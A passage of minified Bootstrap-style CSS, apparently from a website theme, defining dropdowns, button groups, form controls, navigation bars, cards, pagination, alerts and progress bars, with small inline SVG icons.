0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;clear:both;font-weight:400;color:#373a3c;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:hover{color:#2b2d2f;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#2fb5d2;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#f1f1f1}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#f1f1f1;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#7a7a7a;text-align:center;background-color:#f6f6f6;border:1px solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#7a7a7a;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\9;background-size:8px 10px;border:1px solid rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#7a7a7a;background-color:#fff}.custom-select:disabled{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#f1f1f1}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:3px solid #eb212e}.nav-tabs:after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f6f6f6 #f6f6f6 #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#f1f1f1;background-color:transparent;border-color:transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#2fb5d2}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\A0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg:after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl:after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-divider{background-color:hsla(0,0%,100%,.075)}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;border-radius:0;border:1px solid #eee}.card-block{padding:1.25rem}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:after{content:"";display:table;clear:both}.card-header:first-child{border-radius:-1px -1px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer:after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 -1px -1px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#2fb5d2;border-color:#2fb5d2}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#2fb5d2}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-footer,.card-inverse .card-header{border-color:hsla(0,0%,100%,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsla(0,0%,100%,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:-1px}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:-1px;border-top-left-radius:-1px}.card-img-bottom{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin:1rem;list-style:none;background-color:#f6f6f6;border-radius:0}.breadcrumb:after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#f1f1f1;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#f1f1f1}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#2fb5d2;border-color:#2fb5d2}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#f1f1f1;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#eb212e;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#208094;background-color:#f6f6f6;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#f1f1f1}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d8d8d8}.tag-primary{background-color:#2fb5d2}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#2592a9}.tag-success{background-color:#4cbb6c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f6f6f6;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#232323}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0a0a0a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#eee;border-radius:0}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear 